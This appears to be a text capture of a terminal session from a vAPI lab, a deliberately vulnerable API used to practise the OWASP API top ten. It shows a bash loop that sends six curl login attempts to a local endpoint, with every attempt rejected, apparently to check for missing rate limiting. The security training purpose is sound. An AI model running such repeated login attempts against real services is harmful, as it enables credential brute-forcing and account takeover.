 st17@st17-HP-EliteDesk-800-G1-SFF: ~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi
st17@st17-HP-EliteDesk-800-G1-SFF:~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi$ for i in {1..6}; do
        curl --location 'http://localhost/vapi/api2/user/login' \
        --header 'Content-Type: application/json' \
        --data-raw '{
            "email":"havvana48@ortiz.com",
            "password":"zTyBwV/9"
        }'
done
{"success":"false","cause":"usernameOrPasswordIncorrect"}{"success":"false","cause":"usernameOrPasswordIncorrect"}{"success":"false","cause":"usernameOrPasswo
rdIncorrect"}{"success":"false","cause":"usernameOrPasswordIncorrect"}{"success":"false","cause":"usernameOrPasswordIncorrect"}{"success":"false","cause":"use
rnameOrPasswordIncorrect"}st17@st17-HP-EliteDesk-800-G1-SFF:~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi$